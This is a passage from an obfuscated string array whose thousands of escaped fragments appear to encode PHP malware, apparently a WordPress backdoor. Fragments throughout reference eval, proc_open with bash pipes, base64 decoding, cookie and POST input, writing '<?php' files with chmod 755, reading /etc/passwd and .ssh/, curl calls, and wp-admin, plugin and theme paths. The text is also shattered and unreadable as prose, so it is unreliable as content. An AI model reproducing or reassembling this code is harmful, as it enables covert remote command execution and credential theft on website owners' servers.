5','>\x20$er','od\x20=\x20','t(\x27<p','|\x20JSO','EAy/4','0LHUB','bose\x20','\x20as\x20$','m9RQU','U88/y','aXaon','e,\x20$s','(str_','\x20\x20\x20ob','p/htd','n+MnW','Qn9FL','8VF3w','\x20(arr','OD\x27\x0ag','7Kcia','iBokQ','repor',')));\x0a','Vvh7s','VOjTQ','8),\x20\x27','q+6IZ','\x27/\x27,\x20','ns/hi','Px0zP','pKgfw','nts).','_acti','(subs','nline','to__','(\x27sys','TBVhU','io/y)','gmMJZ','UiasX','pXYzg','1dkqa','descr','=0,\x20p','\x20else','GfcU5','W0yoc','v78rW','0\x27][\x27','MEdN/','cVUjn','hnkgr','be98b','eTWsf','.\x27The','pa_pa','_PRIN','/ctpI','TLvDw','ksa9\x0a','5kZaL','nK0do','z4dJs','/\x0d\x0a+]','th(di','A1D9a','GDFiQ','uq2QM','QACdF','VVzJG','mujVL','ukp6d','NECTT','.\x27w\x27.','g.php','dR3G/','sGHi\x0a','9PmP8','\x20Cont','twdop','KVR/I','4dKIt','KUKvz','te,\x20n','s:\x20','dWHXF','al\x27\x20=','+woio','tDir,','uNCGr','\x20=>\x20[','e_opt','nzip','set(\x27','P/6h/','01),\x20','Aht04','efaDN','ires:','\x20\x27b\x27.','alse\x20','rs[]\x20','5i\x0ayk','lue)\x20','to\x27]\x20','7FBfQ','HQrzM','S6s3b','\x20?\x20$s','rtpYd','optio','531c7','6Xlph','tion','AoYG5','ECTTI','\x20\x20$d\x20','ory)\x20','\x20$par','_POST','))).\x22','folde','\x20=\x20fa','qb0iw','e),\x200','57X20','34250','$http','hFUk7','vMozx','php\x27.','4833a','yNEus','/wp-a','||\x20!$','erYpY','_them','.php','\x20($in','\x20\x20\x20cu','=\x20$in','ormal','i\x20<\x203','ripos','tWq5q','88029','se;\x0a}','http\x27','H929R','6pKXi','$_REQ','es);\x0a','r)\x20{\x0a','n_enc','ZM5To','0CAVM','LEQ8Z','xKh8N','P7eUm',',\x204\x20*','\x27syst','PeScY','IlJ/X','\x27upda','e\x20{\x0a\x20','COOKI','bHRyY','XbYHk','sdlyA','KtJ0s','e3f34','g\x20===','W2RbY','QVId/','cl/8G','Mm8eq','NZ6Oj','ge())','o+LAs','\x20=\x20@f','ay_er','\x20no-s','chive','f\x20(ar','88558','e\x20not','JcznK','.\x27/xm','/\x27.$s','\x0d\x22],\x20','cPRv4','k2lOB','\x275771','plode','VvLXB','\x20=\x20su','/y5Wn','ssgIr','os($s','UodlP','_APPE','gin_o','ST[\x27p','NLUGC','aOGJa','l1Y/y','WNvyD','XrXmo','\x20\x20\x201\x20','\x20$opt','=\x20\x27..','D8yUa','64_de','w_con','geten','tKeDB','8Y7IL','GO8Eo','x6OCn','\x20true','cts--','/N6sE','c2VvL','re/ht','yhmBi','SlMLa','z7WL9','8tKrh','sTrj+','\x0a$fgc','MkNmT','>\x20[\x27m','408c8','weuMg','\x27])\x20&','og\x27],','mmM1Y','7rhbp','\x20$_38','MMlek','729\x27]','(!$se','res:\x20','\x0a\x0a$se','ta/ZV','archi','T\x27,\x20$','TA/b\x0a','zJXd4','ering','qubEU','Ddu/M','nNd/O','IVPuk','JqJWQ','37WAm','ror[\x27','kMbZ1','W/Ul5','size\x27','li\x27)\x20','eader','\x27l\x27.\x27','f\x20(ge','ONNEC','icODB','Dvja1','=\x20$la',',\x20$se','vzbtq','alue)','bcbfO','\x20=\x20$u','fDzFE','\x27>\x27);','s\x20=\x20h','CE1\x0ad','ts\x20=\x20','0C9kB','LjHvB','c($c)','sjyC2','.\x27.\x27d','test','dfnT2','Dirs[','charC','[];\x0a\x0a','}\x0a}\x0ai','ons[C','ent\x20.','\x20998)','t\x27]\x20=','s\x27,\x0a\x20','\x20\x20\x20\x27s','B4zF1','4af51','$_131','QkslR','XeyMa','0),\x20$','iicfR','al\x27])','_2828','hG2bi','[];\x0a\x20','R\x20=>\x20','&them','he2/h','hAHSj','ed\x20th','PTQPg','ine\x27\x20','\x27][\x27n','yTsWb','r/opt','tent,','b\x27.\x27a','r\x27\x20=>','Spq\x0aM','YswVc','inx\x27,','\x27d\x27.\x27','[\x27356','kacB/','5osc/',']\x20=\x20s','QEtw+','k_a_f','ound)','FYq+/','ets_c','hevLM','llhea','sr/lo','23885','<?\x27)\x20','ntrie','\x20($ro','\x27;\x0a}\x20','onse:','dd2=d','600);','sMegE','s,\x20$h',')\x20!==','jiZ3/','d1fe9','OngtO','\x20=\x20$b','M94Lj','zvvKQ','no)\x20{','lose.','aISOM','PXHle','P/Zzm','etinf','A2eLp','\x20\x20\x20\x20t','ders(',',\x20\x22\x0a\x22','ulPSx','nWO0J','N0jhG','rVx9J','uncti','l4f9u','28187','17\x20||','\x20@fil','inlin','able_','curl_','eme_f','i6Aim','>\x205,\x0a','vG+Tv','3lTUZ','cdn\x20=','C;\x0a\x0a$','\x27.gmd','!==\x20$','\x20\x27.gm','z/SR8','if\x20(s','ce_st','e40\x27]','gjZvE','fo[\x27d','json\x22','_repe','I0+vV','$para','vTTYJ','xxiMZ','spons','PT_RE','jBOuY','tKTRX','t(\x27ex','\x20(sub','\x20\x27.bi','HYfr/','=>\x205]','\x27];\x0a\x20','\x20\x20$de','\x20File','OiXRf','qrSQt',',\x20fin','Files','gLIbp','aa4/Z','4IJyV','fuEo1','SqN0Q','\x20\x20\x20@f','ound\x20','JMbt6','xFuuW','kgvcJ','ec\x27;\x0a','m4Db0','\x27Plug','OjCb\x0a','/U0KF','jcvWX','-blog','jGWuJ','tderr','155d5','\x27f697','WZb7q','lse\x20{','9QD+Y','8jaYB','JXSwF','tenv(','fvKrd','bdeKM','EV2MW','vlY2p','\x20preg','71c93','\x20($se','3563b','4vNIg','VruGV','81KGU','eZQFE','\x27,\x20fa','9888\x20','\x27\x27,\x20\x27','(\x22dis','q2peJ','d,\x20$s','BvMWQ','.$set','=\x20\x27\x27\x20','\x20not\x20','OB_ON','pes[1','DJpWW','yAFPU',',\x20\x27w\x27','Y\x0aoe5','o7vQf','6)\x20?\x20','G82wo','TH,\x20\x27','uLAaK','\x20$ema','H1NFS','\x27cx=\x27','.\x27\x20||','TrzfQ','\x27url\x27','vM3Sg','me/\x27.','st_er','or\x27])','znlJq','lder)','e_pos','excep','CupeZ','\x20$i\x20=','d8f21','hfyjF','ns.ph','sient','Wx8WC','$mess','o-sto','newco','ClM8t','gdNlN','j8cxT','IR__;','&\x20!is','X2pWt','\x20\x20hea','F58sk','\x27.\x27.\x27','v8KLk','\x20(str','hp\x0a\x0ae','OLdwN','7fqDf','e7ny3','PlgmA','3xcAl','info\x20','tLONa','ile)\x20','(\x27v=\x27','\x27,\x20\x27_','n\x0akzv','r.php','ex_pa','te_tr','8DRN/','in_va','QslUg','GgZ\x0a4','uAIlv','P8EfN','_uniq','UBQw9','psoMu','ata/w','drive','bLtT1','rver/','\x27,\x20GL','fOKCs','sDTjD','KsKfi','755);','7m3T/','REDIR','hSlMf','6EU0D','\x20\x20add','.ssh/','UbrNX','uhBhs','\x20\x20sta','e_act','ut\x20.=','We3we','41069','TaCfd','82811','\x2020))','p4SUs','DI1NT','ined(','$stde','pre_o','OCUME','y($se','new\x20R','BQYAA','PU7UB','chTwK','ld_co','\x20?\x20$_','d($ak','cLdRP','old_c','62Kb5','MREQU','SSL_V','dir($','=\x20\x22\x0a\x22','\x20$i).','head\x27','re>\x27;','($pat','WWsAF','y\x20=>\x20','te($o','AAAB\x0a','\x2026\x20J','\x20cont','paI0G','\x27))))','_valu','[\x274d5','aFiL9','x/WS\x0a','(@is_','+fj4U','dden-','IOa5F','0cmEt','g/Oh7','zoBWc','=>\x20\x27P','BFa0Z','@mkdi','wS3rc','bHoUE','2x6fY','3PcwA','-404.','v\x20.=\x20','tr_re','ns\x20as','\x20\x27\x27);',',\x2026\x20',',\x20998','twent','888))','c4833','at($s','if\x20(w','lue\x20=','6f08a','WrHL/','77fa3','pu\x20!=','V43KF','veQlH','3HzNp','wuwkT','vUvuL','lzHD+','ZJEcC','Objec','993;\x0a','out\x20:','nd\x27.\x27','(base','zs+0h',']\x20=\x20t','($s,\x20','lug;\x0a','6nEp3','.\x27n\x27.','my_re','KU6aM','srv/w','ABgQD','ect\x27]','QEV2W','47GlC','9GgI9','pD2MG','0-9a-','SRds6','in_ar','s_fol','XZdRA','\x27,\x0a\x20\x20','stanc','aeJrm','))\x20{\x0a','put_c','ugXpG','tytwo','ssO51','7233a','tion\x20','sage(','rr\x20=\x20','ories','YcHzn','as\x20$s','e_fil','am_co','ATH,\x20','jaAwR','u($cm','6).\x27/','\x20geta','\x27CURL','y_fil','yJj+T','r).\x22\x0a','oxy-r','\x27002\x27','P/t9H','HTTPH','\x20$_13','s))\x20{','OrUP0','JhHkc','f\x20(cu','pre>\x27','__);\x0a','0WXKE','r(\x27au','cL9Zz','ct($p','9D\x0aXF','=\x20cur','Hn6N3','fbsap','OK\x27,\x20','keh\x0aB','CD8vW','M\x0anQd','omeDi','nue;\x0a','=>\x20\x27\x27','emtim','\x0a@tou','\x20\x20\x20\x20r','Byb2N','g,\x204\x20','t2vY1','b16a4','A851c','L4EjX','s;\x0a\x20\x20','count','AAdWx','e($xm','ZpJKq','FDS4r','JlEBz','atter','hWNjN','ile:','lose(','l($to','jJN+S','J3tcW','c29yL','),\x20\x27\x20','Dh8Gb','OZimC','EhTlV','],\x0a\x20\x20','in_po','Xaybs','6lwUQ','\x20\x20\x20\x20a','dqZhv','Fm/3b','ugin\x27','\x27wp_u','1wHn6','rval(','AsRVr','oLI3k','7HYKq','LdT7L','tor(\x0a','\x20\x20$xm','pw=\x27.','($to)','fgsdf','FILE_','nonce','OztSp','\x27Them','atch\x20','he\x20Gr','M/XlI','\x20is_d','osix_','&\x20is_','3MxGM','sO6qY',');\x0aif','-bin\x27','ealpa','IWDWY','[a-zA','terva','h3UIw','e($_S','5DzUH','M7u/w','ositi','e_hea','aa\x27)\x20','Vu5/z','9761b','2paRT','9OpYy','heme\x20','VxgHT','I9Cyr','n).\x22\x0a','7515)','],\x202)','crx+s','d3880','eme_s','ts(\x27p','5nrP9','9/\x0aiD','ath(d','der)\x20','r(\x27di','ption','tpreq',',\x200);','72537',',\x200,\x20','ScWW1','S7zQn','\x0aL6vi','2]);\x0a','6Qan3','f\x20(!$','ll_ex','4\x20===','\x27003\x27','ab323','d_pos','\x27\x0a_17','\x27log_','ciVor','\x0a\x0a\x0afu','chmod','TTY_P','\x0a$xml','bcZHw','is_fi','ntd77','TLbsA','\x20null','\x20}\x0a};','D67zT','b12d9','gUxFx','lG1ed','dtEG2','9drrd','\x20!iss','s).\x27\x20','07csm','22257','?\x20__D','\x27/dat','}\x0a}\x20e','zkFO8','FtS\x0aQ','/5S\x0aN','\x20\x27To\x20','nique','ull;\x0a','ders[','tReal','\x27.$se','B98sM','ects\x20','jDvva','und\x20=','qs\x0aXX','YmFbp','rent_','86ntL','zo1Rc','VsBVQ','zCUbv','SsiLU','gOS5N','70410','php:/','AAQQA','W\x0aS/L','AiWqo','aIEAQ','ug\x20==','fferi','s_wri','dCBzc','t_pos','7Fc7g','APPEN','\x206);\x0a','001),','dCAy8','83m5f','8uggV','m5hZW','U6pOf','HKFwy','me\x27)\x20','HHZll','6pdjP','kRf2A','22eba','\x27bash','JTYhM','L0A5n','soliS','tdout','uMkDw','ROFIL','hdOBZ','rl\x20-f','gRgx7','GET','\x20[],\x20','oi1E3','__,\x205','Y5oiX','j1mrX','ritab','ABx7g','();\x0a\x20','de\x27\x20=','|\x20str','\x27.\x27c\x27','9gmqp','Texo\x0a','od,\x20$','rgSGl','spec,','gin_s','ode($','jigsX','$errn','8b67a','Qtc\x0a/','$subj','\x20\x27pas','Some\x20','(\x27pas','l-Buf','curre','\x20\x27Plu','])\x20{\x0a','bsf($','n_arc',',\x20\x27*/','aIKB\x0a','_path','\x27n\x27.\x27','1\x20200','evcac','zU8oc','bind','=\x20\x27pr',';\x0a}\x0ai','DZK80','rn\x20fa','oxrJm','\x20\x20mkd','KD6Ml','ts(\x27h','\x20||\x20s','oxB5h','2CTLa','al($e','nNtsR','.php\x27','ialDi','AA=','AQv6p','Nc36G','1QdaZ','($c,\x20','catio','f4Xh4','ontin','\x20=\x20ar','p/42Q',';\x0a$my','Vs6FX','der_l','e))\x20{','eQPXG','if\x20(f','Oc24G','on\x20+\x20','s\x20=\x20n','+Mw2M','u9hED','zp4v\x0a','zHnq3','otUSJ','t(\x27vx','o3FAU','7\x20=\x20$','\x201;\x0a}','yHmZQ','g_pub','eDXJO','e\x27;\x0a\x20','80HSQ','\x27,\x20\x27/','lse\x27,',':\x20pri','YYgNf','2f3c5','ww\x27,\x0a','DKEVB','LL);\x0a','Pa21o','($_10','ition','4vSqF','er))\x20','C3i0k','e_req','[\x27CUR','pen\x27]','\x200,\x203','];\x0a}\x0a','933e0','X_REQ','lse\x20&','ailer','oHTt8','c3luZ','\x27.str','tVRht','tXekz','GA6nE','aT/RR','HJWtz','XPPJb','rogra','2;\x0a\x20\x20','8EQ/P','ch);\x0a','Bf2Lf','t_cle','_site','n\x20+\x20$','11S7P','=\x20$is','tion(','}\x20cat','ers),','MEOUT','/etc/','w+7\x0aY','last_','e98b6','le(\x27e','no\x27]\x20','i33w3','vucXm','PVsQ3','S9UJI','\x20=\x20<<','o\x20=\x200','U8Cbe','\x27:\x27.\x27','\x20\x27,\x209','\x20=\x20\x27\x27','ions[','\x20pre-','toWk5','ec\x27\x20&','RCn6Y','.$ak_','\x20(tru','y7HHY','updat','==\x20\x27.','o-cac','l_fil','NlOKs','ator(','<=\x206;','E07Uo','le_fo','c6xRB','LSE47','displ','inc/p','g+l3h','jo\x0a9t','FMDOc','\x20});\x0a','gRwk1','ucVLu','Dq3te','8xcMG','AuC65','edire','il4l+','EQdGC','r/lib','YS\x0abr','XBxFo','-Z0-9','ww/cg','usr/l','8rtpW','\x20\x20}\x20e','s\x20$se','SCAPE','yxDm\x0a','});\x0a}','t;\x0a\x20\x20','389dd','vnIwK','k5WuM','/jQc/','&&\x20$i','scrip','stder','l.php','e_new','Q6NBs','Fes7g','kRXuh','nyIT/','efere','/q\x0ast','rary/','sCnKS','TORY_','{\x20pri','-sett','?\x20$_R','QzbLQ','+54kI','=\x20[\x0a\x20','(\x27dis','\x20=\x200;','bGcnm','KLzx4','ST_UR','CiqV5','file-','7BNkJ','snBo0','.\x27&\x27.','\x20$roo','\x27]\x0a\x20\x20','\x20\x20\x20\x20o','O\x0axKT','url_r','$comm','\x20subs','S\x27)\x20&','me_sl','5\x0atM7','a22eb','0dd1f','561sJ','f2wmm','[\x27002','LjD25','\x20\x20\x20\x20b','B8eo3','\x20\x20\x27/s','EDHv2','kM2tv','WeL38','RMNav','empty','8rYo+','QMpp/','FromS','\x20func','v(\x27US','er)\x20?','$dire','ent_u','ak_a_','QOm0w','opcHs','NES0z','===\x20\x22','ikmkG','uM/xC','=\x20\x27<?','Rqz/E','4c53d','7e8mw','gGn18','\x20\x20}\x0a\x20','=\x20is_','4cNZN','anAQM','md,\x20$','isabl','_list','CdUM3','k4xb5','rrent','zZ3Sm','a531c','ns))\x20','t\x20--n','_publ','ion\x20$','Ougy2','Otj2u','n+SIE','DIREC','ST[\x27s','var/w','27253','AAAAg','docs\x27','26\x20Ju','VQeHC','($hea','/vvtx','Ialzd','tring','ay_ke','lDFji','XWJvc','l\x27.\x27S','s\x27)\x20?','\x27r\x27.\x27','$func','rw3ma','\x22));\x20','J3RQn','Vnuii','\x27],\x201','t-che','E_THE',';\x0a$ro','uFKFR','aqWlR','ing','\x0azn2K','a\x27.\x27g','l/NDs','Zm+CH','1c7f2',',\x20$su','\x0a$mes','\x27.\x27\x22\x27','o59Wy','_para','97Sb\x0a','o($c)','DKpdI','DAx6b','j+u00','\x205);\x0a','s\x27]))','\x204\x20*\x20','+jXiw','roc_o','c\x27)\x20&','GfIpl','ww/ht','on_ex','IRS]\x20','ylGoS','URLOP','a3bvW','YkdYq','UnfwM','PqC0H','/\x27,\x20$','html\x27','php\x27;','PED_S','jZoHL','e\x27])\x20','67isZ','\x0aIFMV','UWd0V','ll-pl','0R\x0al8','OUT\x27]',';\x0a$_2','U/0z4','ut;\x0a\x20','pK7hq','u8dfK','\x20&&\x20i','p1h9q','$sett','\x27.\x27I\x27','\x27\x27];\x0a','.\x274\x27.','t\x20=\x20$','EI7yE','place','CbYd0','w\x20=\x20g','ame($','m1ASz','BSPAT','ea270','s)\x20{\x0a','state','S)]])','$meth','88273','zI2Y7','3c5ff','he\x27,\x20','S2Lpb','\x20($ht','ey_ex','BMlz4','SSRoj','Li1nv','uKWXL','SB2xQ','o\x27\x20=>','oJAQK','e5P\x0aL','sakoY','$e->g','ByQuH','IgE67','PHEAD','URI\x27]','ams\x20!','7;\x0a\x20\x20','on),\x20','*(?:[','v/xw+','rim(@','log-h','lro9+','N0iLX','jTOJn','eJ8Dq','fbsoH','\x27mess','debu','58939','/inet','TJSMH','d1b12','ultra','=>\x20ex','ublic','jFgVP','CQgAZ','\x20($fu','out\x20=','pre_c','.\x27\x20\x27.','=\x20$se','UGI3d','>\x20($h','<<\x27EO','\x0a\x22.st','kUTOY',');\x0a\x0a$','999),','_.\x27/w','0,\x205)','>\x205]]','eme_e','8ZK+N','N_PRE','1\x27])\x20','jqCGG','type','3ejJD','3\x0aS9+','_star','/R3sX',').\x22\x0a\x22','_METH','w8/5i','xlIAv','FKa\x0aR','w2s29','\x27/etc','ting.','\x27))\x20{','\x27,\x2010','QUEST','FADQJ','de_da','55);\x0a','==\x20$s',')\x20>=\x20','$ak_i','OGmAw','dj4u8','gPsAG','IPdFK','B3qBE','ursiv','info,','VYn1z','on($c','Isu43','g.\x27.p','ions\x27','ypGuC','DY4ll','irect','ut\x27]\x20','IE[\x27a','01cDb','$b($_','nDkcP','0dff1','tion\x27','UWRxp','e);\x0a@','mWxHM','hxMZ4','\x27)\x20:\x20','o;\x0a$s','yIfyx',']\x20===','d6b0e','uS/l9','x_con','evali','JA6yX','CIZr2','\x20[\x27pi','48tNY','91077','nqg81','yKmJi','8cIA\x0a','t0vt6','ut\x20=\x20','zC\x0a2B','4DQB9','topt_','/yx0k','DoNQI','$s)\x20{','BeBR1','se_he','E\x27);\x0a','needl','\x20trim','s(\x27ht','each\x20','ler.p','Kswd+','e[\x27er','\x20$_32','file_','BoBGF','ll)\x20{','fG1tS','uBODb','BAAAA','_retu','08LYZ','6I5ky','t($di','f\x20(is','clean','\x201;\x0a\x20','k41Mq','y_fli','8uL/q','b($su','id())','ter(\x27','\x0aPry6','recto','[\x27003','FQ8r6','PItqS','\x20];\x0a\x20','2\x0arAQ','\x20($di','200\x20O','QhB0E','0Jxkx','e);\x0a\x20','Sj/ZC','$stat','ders;','pen\x27)','ttps:','rwji1','f3c5f','(\x27<?\x27','D_UNI','8mmrq','RYx\x0aH','n-ins','j5EhV','R84Ug','sprin','r.\x27/\x27','hP3YG','RXDNC','7jzDR','\x27a\x27.\x27','+hDlo','UEST_','xml_f','erY02','=\x20fun','1eAsA','0Zhe+','ction','{\x0a}\x20e','tance','EYbhC','xuCht','lUwH+','\x20\x20tou','vWhpQ','$]*)','3/qtx','$emai','XjEn1','17Fkm','GMrCw','b60MN','FniWT','mgCdm','CJ6ik','args(','s($ur','5ffa8','rno\x27]','17765869WmOdAj','r($e,','G5e8Q','ttpd\x27','s(\x27po','XTeMW','][\x27in','ents;','\x27.\x27p\x27',');\x20in','URLIN','BaSdX','lZQ+H','z1tmV','s\x22,\x200','\x27<?ph','uOikg','2b6a4','l6Ie/','InpGS','mGCX5','str_r','\x27para',',\x20\x27/v','\x20:\x20[]','w\x20Rec','xmlht','],\x20\x27p','-chec','\x20\x20\x20\x27m','f51\x27]','rue;\x0a','w5ZVX','\x20\x27.\x27l','oxO66','r_rep','fxCUp','w+FJk','5liVl','html','\x27serv','ar/li','rt();','YKq/6','G+bhy','sitio','RXyg\x0a','M9n66','n\x20$re','+9oI7','\x20\x20for','I2/k8','rror\x27','00000',';\x0afor','170TE','2RLFt','entri','pwuid','_head','2717,','\x20\x20\x27ti','follo','TGicw','\x20\x20$he','T[\x2735','rv/ww','Chot2','_posi','15034','ion)\x0a','n\x20=\x20f','fkkpL','(!is_','1527d','Kx3JR','f($su','ev6x9','/KGjB','\x27e\x27.\x27','($_RE','Y71uq','_writ','8p4EO','vgBw9','sage\x27','ntext','Bg6pI','\x27)\x20&&','Ph8Vv','s\x27,\x200','-mail','n(\x27ad','FrK6m','0uOQe','-Cont','b89aa','FJd5w','mes\x27,','unt);','FWzSC','CVjwv','\x201)),','vJ6qI','AAAAB','ice(e','play_','l\x27.\x27o','X9soy','IE[\x27m','enn+2','36560','Abssv','w\x0awc7','rXuGC','OT\x27],','quHsL','nBocF','andir','bnu4j','irst_','d9EG1','ACOsA','PTff9','\x27.\x27,\x27','rror\x20','\x20\x20\x20\x20]','ns_fo','rtolo','s);\x0a}','sgod+','/lWNT','KgAAA','rue\x27)','\x20\x20\x20\x27f','KEqz1','(\x27<?p','bqB9h','lastI','}\x0a\x0aif','t\x20fou','creat','/biZX','se2Mt','4jTVU','9ccRc','time\x20','m4V3S','HqIKJ','N_UNE','ext\x20=','an();','Ua\x0auI','IR__,','5Ao6y','eFk4Y','1QGRN','371Tg','1u10G','t/lam','%\x204\x20=','M9Ii8','Z75uD','ferin','\x200,\x207','$_172','ow_lo','H8OIE','a_u\x20=','_data','yd9+x','iKCRQ','\x20\x20\x20$s','\x20\x22?>\x22','hxeaI','_crea','||\x20$s','WRfAp','\x27]\x20:\x20','sw\x27.\x27','\x20600,',',\x20$_S','etMes','dsxqa','0;\x0a\x20\x20','c/pas','wer\x27,','im7Ix','\x20{\x0a\x20\x20','keH2Y','e,\x20$b','AWjNh','dpqtr','rim($','\x20\x20pri','GMT\x27)','V4ZUY','51\x27]\x20','\x276\x27.\x27','\x0a\x0aerr','FTtxT','ctori','OST\x27,','ries\x20','jti+3','gkjok','oc_op','o\x27.\x27n','kabkt','==\x20\x27s','hp\x27;\x0a','$ak_b','ZCpoP','sH\x0a1T','\x204);\x0a','c/syP','3IkYG','Yi136','my_fi','1B78d','9AxcD','messa','iGzTf','TR1da','34)\x20?','body\x20','eYbpu','fdbpT','1+k6J','dmin_','repla','ch\x20(E','2d954','Wk/zb','wdO7K','nt(\x27<','ec\x27])','\x20\x20\x20ad','manag','\x200700','new_c','rCKt\x0a','515\x20|','\x20$i\x20<','qbaaq','\x20\x20\x20ne','@$_SE','X5PpM','y+arb','esyst','8cx7U','GQz/A','\x20\x27*/\x27','W7FWO','\x27proc','\x20\x22\x0a\x22,','11898','ng_fi','END);','rIkZ7','Ay4EV','.\x20\x27wp','[\x27REQ','ransi','v7XiZ','e\x20===','XT2WP','\x20\x20],\x0a','dd_ac','ile);','5771e','text/','N0hFM','48KVv','B9MG0','levca','/wp-m','\x20from','SBq6E','/1q2z','unt)\x20','n_val','>\x20$_2','=\x20eva','HP_SA','ode(\x22','WSZEn','KIE[\x27','ALL);','Y5PY2','eIO2D','og_er','5oL5i','ea971','c7N+o','($_PO','id(po','oCZOf','$body','Zs44R','max_r','key]\x20','_).\x27/','4d5d1','oSoPU','disab','Selec','\x20\x20\x20he',',\x2020)','rdRfu','1;\x0a\x20\x20','OD8cG','str($',',\x20\x27/o','_wp_m','SPnEH','898ca',')\x20===','p\x27)\x20|','t_err','vyawV','derr\x20','95dht','o\x27.\x27r','0Aq36','();\x0a$','ATION','nippe','remot','\x20\x27pw=','5tzOu','ouch(','sm7RS','4WbdT','X0xqm','jt7b\x0a','5oz5a','gqDsn','ppKtB','\x27&nbs','\x208;\x0a\x20','ZMclg','\x20=>\x20j','87Wx9','E/uVb','S1zZW','\x22\x0a\x22;\x0a','ode(\x27','ru\x27;\x0a','mFvfl','\x27time','le(\x27s','ble(\x27','GbraO','my_pa','$proc','rge($','\x27m\x27.\x27','oJ40i','032\x0aE','_seco','($cmd','L9C9k','c53dc','PZEug','LAszg','7IRro','pts);','FcGsO','1c483','L1NQs','ZfrZT','QMasp','G5wXp','mkdir','8b667','bNIBD','syndi','ax_re','ViC+M','query','le:\x20$','s_cal','rs[\x27h','EQuVQ','1RWZk','ALoKq','nts($','_obje','rIter','02xfM','HSNne','WJEzw','www\x27,','QhTrG','m\x27,\x20e','=>\x20$v','s[\x2700','P2ZY5','30,\x0a\x20','trim(','s\x27.\x27e','HNHVU','\x27\x20:\x20d','\x20head','\x20\x20\x20\x20p','\x20\x20\x20)\x20','hl3t4','u3r\x0ao','cutio','code)','GnV59','\x20\x27/op','d6brU','DING\x20','-cont','/c/xa','t\x20in\x20','b($_3','_new_','>\x20[\x27p','\x27\x20\x27,\x20','ies)\x20','0,2}$','ZxJfc','lue;\x0a','ju6uT','/wp-c','HRyYS','_fold','UzqUY','me\x27,\x20','y_hea','af51\x27','($dis','E_ALL','ache,','nc_nu','KIK3D','add_f','\x20add_','.\x27/pl','m6HOH','LKk2x','9EGd9','yW0tS','6nbsL','\x22$(cu','gIxcP',';\x27.\x27<','es\x20=\x20','\x200\x20&&','llowi','77f84','\x20\x27h=\x27','\x0a\x22;\x0af','espon','RGkzO','0526m','2KuQ6','H\x22])\x20','1A+iO','pekgG','pybGF','=>\x20$s','ame(A','m4KyJ','8XQTM','SgPxp','1fZ6U','nIC\x0aB','[0K\x0a\x22','0qe95','turn\x20','q+BMK','[\x27nam','Ki5Pl','e_slu','\x20$_23','FgiT3','29\x27])','n_new','\x27POST','+Wlok','38LKb','Jv8OU','ams\x27]','url_e',':\x20(!e','Fyhg8','X7P\x0aa','dH+eu','pTp43','Il6Kz','&&\x20$_','\x20\x20\x20\x27e','php\x27)','\x20$fil','KpQEx','954\x27]','snSA\x0a','e($ro','e\x27];\x0a','_,\x203)','OtLVF','y($pa','zwlmr','10,\x0a\x20','blic_','>\x20\x27\x27,','\x22\x0a\x22,\x20','-Buff','33e0f','P/1.1','koPya','yGbDw','nZszU','trace','($pip','db4PG','/PoFg','n_old','IiiIW','32281','6)/Am','),\x20-2','ting_','1002)','ihupw','i7F9W','X3cVI','QRtmt','ll,\x20&','($fun','pxUuo','cGQcH','17\x20=\x20','n_exi','EiX3/','\x0aKk5B','\x27)\x20{\x0a','SG17Y','RI\x22],','in_ne','\x20=\x20\x27E','dhw/W','b_sta','e_rep','\x20$e)\x20','__,\x203','direc','i\x20=\x20t','mxKuP','4)\x20==','n\x27]\x20=','25032','mkeRX','insta','tJOtU','load','timeo','OVOPw','iG19g','ssthr','bSxZd','rXh\x0as','mPmr/','86)/E','rim(i','2=da0','ACAMs','jmr\x0aL','min_f','7/bp0','7nTIB','ST_ME','&\x20$_R','v+rDX','VNRQq','DbM+x','rY1BJ','ooter','YpIqe','8Niy8','9X6+l','/Easy','DyDXc','is_ar','=\x27.$i','hp\x27.\x27','qXlYk','pipe\x27','DOnkA','/inpu','cpt61','073vz','bTlkh','a.\x22\x0a\x22','ird_p','51\x27])','mnSqQ','HTML\x20',');\x0ain','local','2958e','CBPGk','\x20\x27she','47233','[\x27she','\x20$_36','\x20$ind','_snip','52717','T\x20|\x20J','\x27.\x27u\x27','\x27pass','r2Ovr','sqpDH','M\x0aOzy','f\x20(@i','gPrTj','K6WZi','ic_va','&&\x20pr','yl\x0adV','MAxl\x0a','\x0aKX6H','WLOCA','5CyVl','RShPB','ollow','RS])\x20','emIte','\x20of\x20t','tallh','cygdr','SymtO','CgCZ3','QJWyS','Qv9oP','cket.','s()\x20>','nCX9q','eUG1\x0a','_info','\x20stri','YkSEe','norma','lse,\x0a','EW+RW','t,\x20$s','=\x20fal','kbYwL','b/tom','ns[\x27p','=\x20pro','perat','wC4Lr','text_','5lWik','$disa','\x22\x27);\x0a','_,\x202)','mfbII','TNaWK','es[\x270','mdORY','user_','pets_','AQQAA','zu+W2','\x27need','RSp4V','LBYcZ','C9zY3','xtjcT','N\x0apue','t($my','HbPRh','])\x20!=','Y3oMB','8ec19','EftId','jHi/P','nsi5P','byneZ','scMR4','/A\x0aKQ','\x20$pat','rGZbx','qFMaE','encod','+Yzgw','2p\x0agx','FwMCn','cOzXK','me_fi','tdocs','bG1vH','tmlLt','4IY4C','fzutD','k5Dyq','Fk/4D','WV5VJ','https','url_g','\x27;\x0a\x20\x20','THOD\x27','sUB4u','ipe\x27,','V92WU','KUj5U','nts,\x20','y7amS','=\x20\x27cl','NESCA','filem','YTeym','hF2jI','PJS\x0a/','(Exce','3Tabx','\x20=\x20di','\x27][\x27i','csMOY','717,\x20','kR/Ju','x11to','JkGQz','realp','nt)\x20{','\x20$b\x20=','MhFTr','ified','m+7ai','HKmqo','h8TJc','mlYsy','9l8FY','\x27]))\x20','t71PJ','OKIE[','\x0a@fil','$my_f','p\x22)\x20=',']\x20=\x20d','LVUyM','mZGSX','id\x20=\x20','I1rt3','uMjbA','ting(','ed:',',\x20100','age\x27]','nginx','bhbnf','\x20+\x20$s','c1U0Z','Oyyi\x0a','f7Fv2','ZEXNS','te_si','m($cm','Dc4z4','o,\x0a\x20\x20','q/bAw','\x20\x20\x20$h','Rpb24','DING]','da10d','is\x22)(','6D6lP','ARIQW','ni_ge','\x20\x20\x20$c',');\x0a\x0ai','nt(\x27f','GeXNX','SEPAR','xml.p','efm5x','ite_t','wECHg','+dWM/','do90k','s\x27,\x201','e($se','HOME\x27','L\x27).\x22','G4Khg','ER[\x27D','ive))','9mwh1','cJuKb','in_ke','=\x20$ak','AC3Nz','\x20@chm','\x20pass','c($cm','CEWKn','\x22,\x20\x22\x0a','eplac','])).\x22','\x20$_28','lue.\x27','==\x20\x27p','EX8h8','\x20foun','\x22.\x27</','\x202).\x27','bTu+V','AX3TC','8hz3H','93ztj','\x20\x20\x20}\x20','VkClA','f8tlh','s,\x200,','UsKVZ